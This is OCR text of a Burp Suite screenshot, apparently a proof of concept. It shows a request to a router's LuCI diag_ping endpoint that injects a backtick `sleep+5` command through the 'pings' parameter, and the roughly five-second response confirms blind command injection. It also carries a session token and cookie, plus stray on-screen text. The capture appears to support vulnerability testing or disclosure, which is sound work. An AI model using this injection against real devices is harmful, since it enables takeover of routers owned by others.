 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://192.168.1.1 HTTP/1
Request
Pretty Raw Hex \n
1 GET
/cgi-bin/luci/;stok=13df24f5241f3d7cc8ac7b1c1d617f0a/admin/network/diag_pi
ng/1.1.1.1?pks=64&pings=`sleep+5`&_=0.10990260049484779 HTTP/1.0
2 Host: 192.168.1.1
3 Cookie: sysauth=5f3db947d491df83aa0b890165c8b1f8
4 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/plain
3 Connection: close
4 Date: Fri, 19 May 2017 11:12:39 GMT
5 Server: lighttpd/1.4.31
6
7
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 4
Inspector
Notes
Done 126 bytes | 5,528 millis
Event log (2) All issues Memory: 115.9MB
φ = 1+√5 / 2 ≃ 1,6180339887498948482
Clock
00:00:00.00
hr min sec